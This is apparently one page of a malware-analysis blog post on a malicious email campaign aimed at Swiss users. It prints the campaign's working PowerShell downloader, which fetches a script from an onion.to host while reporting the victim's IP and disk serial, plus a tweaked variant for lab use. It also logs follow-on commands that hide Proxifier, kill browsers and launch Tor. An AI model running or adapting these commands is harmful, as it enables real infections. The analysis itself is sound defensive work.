$F=$env:Temp+'\RBXr1lk9P.js';
(New-Object System.Net.WebClient).DownloadFile('https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip='+
(New-Object System.Net.WebClient).DownloadString('http://api.ipify.org/')+'&id='+((wmic path
win32_logicaldisk get volumeserialnumber)[2]).trim().toLower(),$F);(New-Object -com
Shell.Application).ShellExecute($F);
Basically, it requests a file located in a Tor node (which is the payload) through the onion.to
website: https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip=
To request the file, it is necessary to send the IP of the victim as parameter and the logical number of the disk. To do so, there are 2 things happening:
1) request to http://api.ipify.org/ in order to get the public IP of the victim
2) run the command ((wmic path win32_logicaldisk get volumeserialnumber)[2]) to extract the serial number of the logical disk.
If the IP is not from some specific countries or the serial number is empty the payload downloaded is empty as well, hence nothing happens. Actually, in some cases the parameter "2", doesn't work, and needs to be different. For, example this command will work in some VirtualMachines (just need to put an IP from Switzerland in the w.x.y.z)
$F=$env:Temp+'\RBXr1lk9P.js';(New-Object
System.Net.WebClient).DownloadFile('https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip=w.x.y.z&id='+((wmic path win32_logicaldisk get volumeserialnumber)[4]).trim().toLower(),$F);(New-Object -com
Shell.Application).ShellExecute($F)
Clearly, they are using the logical number for tracking purposes
Once the script is pulled the whole execution happens. Some JS code is executed, some additional tools are decompressed and execute (Tor and Proxifier), the browser processes are killed, etc.
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$t='[DllImport(\"user32.dll\")] public static extern bool ShowWindow(int handle, int state);';add-type -name member $t -namespace n;saps -FilePath \"Proxifier\";while(![n.w]::ShowWindow(([System.Diagnostics.Process]::GetProcessesByName(\"proxifier\"))gps).MainWindowHandle,0)){}"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Unrestricted -File "C:\Users\angel\AppData\Local\Temp\uVWtBIWn.ps1"
"C:\Windows\System32\taskkill.exe" /F /im chrome.exe
"C:\Windows\System32\taskkill.exe" /F /im firefox.exe
"C:\Windows\System32\taskkill.exe" /F /im iexplore.exe
mshta.exe "javascript:close(new ActiveXObject('WScript.Shell').Run('powershell \"$t=\u0027[DllImport(\\\u0022user32.dll\\\u0022)]\u0020public\u0020static\u0020extern\u0020bool\u0020ShowWindow(int\u0020handle,\u0020int\u0020state);... [n.w]::ShowWindow(([System.Diagnostics.Process]::GetProcessesByName(\\\u0022proxifier\\\u0022)\u007Cgps).MainWindowHandle,0)){}\"',0,false))"
"C:\Users\angel\AppData\Local\Temp\7za.exe" x -o"C:\Users\angel\AppData\Roaming\TP" -y "C:\Users\angel\AppData\Local\Temp\p1.zip"
"C:\Users\angel\AppData\Roaming\TP\Tor\tor.exe"
mshta.exe "javascript:close(new ActiveXObject('WScript.Shell').Run('C:/Users/angel/AppData/Roaming/TP/Tor/tor.exe',0,false))"
taskeng.exe {C29C8117-5573-40F9-A8F8-310D80339D86} S-1-5-21-3207478364-1257758836-272776370-1001:windows7vm\angel:Interactive:LUA[1]
"C:\Users\angel\AppData\Local\Temp\7za.exe" x -o"C:\Users\angel\AppData\Roaming\TP" -y "C:\Users\angel\AppData\Local\Temp\t.zip"
"C:\Users\angel\AppData\Local\Temp\7za.exe" x -o"C:\Users\angel\AppData\Local\Temp\ts" -y "C:\Users\angel\AppData\Local\Temp\ts.zip"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Unrestricted -File "C:\Users\angel\AppData\Local\Temp\WF8LSFhR.ps1"
"C:\Windows\System32\WScript.exe" "C:\Users\angel\AppData\Local\Temp\RBXr1lk9P.js"
However, a couple of new 'features' have been introduced since my last posts:
http://blog.angelalonso.es/2016/10/malicious-email-campaign-against-swiss.html
http://blog.angelalonso.es/2016/10/malicious-email-campaign-mimicking.html
First of all is the way that the Proxifier tool is launched, as the window now is hidden. This is done with the PowerShell command:
2/4